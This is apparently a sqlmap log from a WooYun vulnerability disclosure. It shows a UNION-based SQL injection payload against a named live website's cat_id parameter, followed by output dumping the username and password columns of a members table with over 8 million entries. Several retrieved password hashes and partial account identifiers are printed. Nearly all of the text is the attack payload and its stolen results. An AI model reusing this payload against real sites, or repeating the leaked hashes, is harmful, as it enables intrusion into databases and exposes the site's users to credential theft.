 Title: Generic UNION query (NULL) - 8 columns
Payload: http://fj.4007112366.com:80/?m=content&c=index&a=download&cat_id=206 UNION ALL SELECT 57,57,CONCAT(0x71716a6271,0x6173706866556578
717a627671),57,57,57,57,57-- &menu_id=204
---
[16:29:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:29:55] [INFO] fetching columns 'password, username' for table 'syw_sso_members' in database 'syw'
[16:29:55] [WARNING] reflective value(s) found and filtering out
[16:29:55] [INFO] fetching entries of column(s) 'password, username' for table 'syw_sso_members' in database 'syw'
[16:30:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[16:30:57] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[16:31:28] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[16:31:59] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling ba
artial UNION technique
[16:31:59] [INFO] the SQL query used returns 8164063 entries
[16:31:59] [INFO] retrieved: "0921f24610f14a1dda79a9197cc3891e","513321662775...
[16:31:59] [INFO] retrieved: "9801151cc067f0c264ea4bd0584e9d68","360981553548...
[16:32:00] [INFO] retrieved: "04650a390139d19e8f987c926b800a28","622223198512...
[16:32:00] [INFO] retrieved: "e482bf6b155457b6a42b5d5eb7748148","360101767049...
[16:32:00] [INFO] retrieved: "537e58daaf6ec7018175361d71269cce",""
[16:32:00] [INFO] retrieved: "4c88d668eac8f58e95e7e5d14e8aacc1",""
[16:32:01] [INFO] retrieved: "2b305e0d6e0f2a9617992256f8e83fab","513437769967...
[16:32:01] [INFO] retrieved: "08d6fe08272b5d1d4c82929ed5522e51","360124690992...
[16:32:02] [INFO] retrieved: "216f10d61379c1272e8eee0e2b168402",""
[16:32:02] [INFO] retrieved: "ed35ba565e726031ce3c76656fe7dcfc","510304083381...
[16:32:03] [INFO] retrieved: "354b3a40a7e7a334f093668d60f697b7",""
www.wooyun.org